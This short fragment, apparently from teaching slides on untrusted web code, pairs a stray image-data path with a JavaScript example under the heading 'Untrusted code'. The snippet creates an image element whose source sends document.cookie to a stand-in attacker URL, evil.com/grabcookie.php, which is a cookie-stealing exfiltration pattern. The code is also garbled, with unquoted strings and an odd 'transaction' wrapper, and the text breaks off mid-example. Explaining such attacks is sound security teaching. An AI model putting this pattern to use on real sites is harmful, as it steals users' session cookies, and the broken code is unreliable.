 Example: Untrusted code // Web application code var tx = transaction{ var image = document.createElement('img'); var url = http://evil.com/grabcookie.php ; var params = document.cookie; image.src = url + cookie= + params; document.body.appendChild(image);...